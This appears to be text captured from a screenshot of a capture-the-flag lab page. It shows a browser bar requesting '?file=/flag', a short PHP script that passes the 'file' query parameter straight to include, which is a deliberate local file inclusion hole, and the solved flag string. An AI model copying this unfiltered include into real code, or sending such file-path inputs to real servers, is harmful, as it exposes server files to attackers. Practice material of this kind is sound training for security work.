 不安全 b9699571-e70f-492c-97a0-7b047077ad1e.node5.buuoj.cn:81/?file=/flag
chat tool do 云盘 CSDN 魔戒 s study GitHub 靶场
<?php
/**
 * Created by PhpStorm.
 * User: jinzhao
 * Date: 2019/7/9
 * Time: 7:07 AM
 */
highlight_file(__FILE__);
if(isset($_GET['file'])) {
    $str = $_GET['file'];
    include $_GET['file'];
}
flag{714d051d-9560-4de2-a877-36286d2890dc}